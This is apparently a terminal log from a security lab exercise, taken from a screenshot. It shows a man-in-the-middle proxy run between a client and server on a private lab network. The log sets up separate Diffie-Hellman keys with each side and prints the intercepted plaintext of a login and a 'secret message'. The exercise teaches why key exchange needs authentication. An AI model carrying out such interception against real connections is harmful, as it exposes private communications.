 jay@mallory:~/phase2$  ./mallory_proxy 5000 192.168.56.10 5000
[07:17:33] Mallory MITM proxy listening on port 5000, forwarding to real server 192.168.56.10:5000
[07:17:33] (Point the victim client at THIS machine's IP and port 5000 instead of the real server.)
[07:19:01] Victim connected from 192.168.56.11
[mallory<-victim] DH handshake complete. Key fingerprint: f171651efdc99f9caabf83e59e42c9d9957432551cd9f
ccc1214d513fe48630b
[mallory->server] DH handshake complete. Key fingerprint: 4d1e12fcad4897d4d52fc382c7049244abbe92a04e45b
356d9d84ce47db664ec
[07:19:01] === Two independent DH exchanges established ===
[07:19:01]   Victim-facing fingerprint:  f171651efdc99f9caabf83e59e42c9d9957432551cd9fccc1214d513fe4863
0b  (this is what the VICTIM sees and believes is 'the server')
[07:19:01]   Server-facing fingerprint:  4d1e12fcad4897d4d52fc382c7049244abbe92a04e45b356d9d84ce47db664
ec  (a completely separate key the REAL server sees)
[07:19:01] Both endpoints now believe they have a direct, secure connection to each other. Neither does
.
[07:19:01] [CAPTURED victim->server] alice
[07:19:01] [CAPTURED server->victim] OK
[07:20:57] [CAPTURED victim->server] @bob this a secret message